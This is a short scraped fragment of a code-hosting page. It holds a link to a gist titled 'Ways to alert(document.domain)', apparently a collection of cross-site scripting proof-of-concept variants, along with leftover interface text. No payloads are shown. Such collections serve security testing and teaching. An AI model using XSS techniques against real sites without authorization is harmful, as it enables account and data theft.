- https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309
|
- [Ways to alert(document.domain) - @tomnomnom](https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309)
|
||||||
|
|||||||
Loading…
Reference in New Issue
Block a user